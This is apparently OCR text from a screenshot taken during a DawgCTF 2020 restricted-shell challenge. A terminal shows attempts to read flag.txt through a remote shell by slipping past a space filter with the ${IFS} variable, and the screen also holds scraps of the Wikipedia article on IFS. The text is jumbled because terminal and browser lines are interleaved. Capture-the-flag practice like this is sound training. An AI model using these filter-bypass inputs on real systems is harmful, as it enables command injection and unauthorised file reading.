 Applications Places Terminal Apr 12 09:27 1
Internal field separator - Wikipedia - Mozilla Firefox
Ne
moik@mighty: ~/Dropbox/CTF/dawgctf2020/nash2
shell script - What is the
Internal field separator -
Encodings News WarGames Tutorials Info Gathering Reversing
/bin/bash: line 1: cat25272flag.txt: command not found
nash> cat${IFS}flag.txtmoik@mighty:~/Dropbox/CTF/dawgctf2020/nash2$ cat${IFS}fla
g.txt
flag{1234}
moik@mighty:~/Dropbox/CTF/dawgctf2020/nash2$ nc ctf.umbccd.io 5800
nash> cat${IFS}${IFS}flag.txt
/bin/bash: line 1: cat24916flag.txt: command not found
nash> cat${IFS}$flag.txt
/bin/bash: line 1: cat5823flag.txt: command not found
nash> moik@mighty:~/Dropbox/CTF/dawgctf2020/nash2$ $
bash: $: command not found
moik@mighty:~/Dropbox/CTF/dawgctf2020/nash2$ echo $
$
moik@mighty:~/Dropbox/CTF/dawgctf2020/nash2$ echo $1
moik@mighty:~/Dropbox/CTF/dawgctf2020/nash2$ echo $0
bash
moik@mighty:~/Dropbox/CTF/dawgctf2020/nash2$ cat$IFS$
bash: $'cat\n$': command not found
moik@mighty:~/Dropbox/CTF/dawgctf2020/nash2$ echo ${IFS}
moik@mighty:~/Dropbox/CTF/dawgctf2020/nash2$ echo -e ${IFS}
moik@mighty:~/Dropbox/CTF/dawgctf2020/nash2$ echo -e ${IFS
s the results of the other expansions into words on these characters. If IFS is unset, or
equences of <space>, <tab>, and <newline> at the beginning and end of the results of
characters not at the beginning or end serves to delimit words. If IFS has a value
acters space and tab are ignored at the beginning and end of the word, as long as the
character). Any character in IFS that is not IFS whitespace, along with any adjacent
whitespace characters is also treated as a delimiter. If the value of IFS is null, no word
h root permissions could be fooled into executing user-supplied code if it ran (for instance)
ase it would run the program "bin" (in the current directory and thus writable by the user)
t inherit the IFS variable.
Cite this page
Print/export
Download as PDF
Printable version
Languages
Français
Edit links
This computer science article is a stub. You can help Wikipedia by expanding it.
Categories: Unix Computer science stubs
This page was last edited on 23 January 2020, at 01:38 (UTC).
Text is available under the Creative Commons Attribution-ShareAlike License; additional terms may apply. By using this site, you agree to the Terms of Use and Privacy Policy. Wikipedia® is a
registered trademark of the Wikimedia Foundation, Inc., a non-profit organization.